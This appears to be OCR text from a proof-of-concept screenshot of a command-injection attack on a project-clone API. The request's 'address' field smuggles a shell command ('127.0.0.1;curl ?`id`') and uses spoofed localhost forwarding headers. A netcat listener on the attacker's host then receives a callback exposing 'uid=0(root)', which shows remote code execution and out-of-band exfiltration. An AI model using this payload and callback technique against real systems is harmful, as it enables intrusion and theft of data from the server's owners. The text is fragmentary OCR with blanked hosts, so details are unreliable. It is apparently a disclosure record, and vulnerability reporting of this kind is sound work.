 Request
Pretty Raw Hex \n
1 POST /api/project/clone HTTP/1.1
2 Host:
3 Content-Length: 61
4 Accept: application/json, text/plain, */*
5 Authorization: Token 0fb31a60728efd8e6398349bea36fa7629bd8df0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
7 Content-Type: application/json;charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16 {
"address":"http://127.0.0.1;curl ?`id`"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Nov 2021 03:18:00 GMT
3 Server: WSGIServer/0.2 CPython/3.6.4
4 Content-Type: application/json
5 Vary: Accept, Origin
6 Allow: POST, OPTIONS
7 Content-Length: 17
8
9 {
"status":false
}
同步状态
IP 复制
系统信息
运行 74 天
负载 0.01, 0.02, 0.00
CPU 2%
内存 14% 561M/3.8G
交换 0% 7M/4G
内存 CPU 命令
9.2M 0.7 sshd
1
root@i-n6eretqe:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on
GET /?uid=0(root) HTTP/1.1
Host:
User-Agent: curl/7.58.0
Accept: */*